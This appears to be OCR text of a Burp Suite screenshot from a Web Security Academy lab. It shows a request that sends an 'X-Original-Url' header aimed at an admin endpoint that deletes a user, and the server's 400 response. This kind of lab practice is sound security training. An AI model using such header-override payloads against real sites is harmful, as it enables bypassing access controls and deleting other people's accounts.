 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab600780474348b804bc6d7005e0043.web-security-academy.net
3 Cookie: session=etizuuCIeAoAzP6w7EYH6QkakZePVFJn
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab600780474348b804bc6d7005e0043.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Original-Url: /admin/delete?username=carlos
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"